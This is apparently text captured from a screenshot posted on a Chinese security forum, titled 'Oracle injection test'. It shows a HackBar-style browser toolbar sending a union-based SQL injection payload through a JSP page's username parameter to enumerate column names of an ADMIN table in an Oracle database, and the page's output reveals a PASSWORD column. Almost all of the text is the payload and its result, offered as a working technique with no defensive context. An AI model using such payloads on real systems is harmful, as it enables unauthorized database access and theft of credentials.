 Oracle注入测试 by 卿
www.jsporcle.com/a.jsp?username=SMITH' union select null,(select column_name from user_tab_columns
搜索
INT
SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
http://www.jsporcle.com/a.jsp?username=SMITH' union select null,(select column_name from user_tab_columns where table_name='ADMIN' and column_name<>'ID' and column_name<>'USERNAME' and
rownum=1),null,null,null,null,null,null from dual --
Enable Post data Enable Referrer
Oracle注入测试 by 卿
oracle inj test:
select * from emp where ename='SMITH' union select null,(select column_name from user_tab_columns where table_name='ADMIN' and column_name<>'ID' and
column_name<>'USERNAME' and rownum=1),null,null,null,null,null,null from dual --'
圈子
查询到的数据:
7369 SMITH CLERK
null PASSWORD null
Secquan圈子社区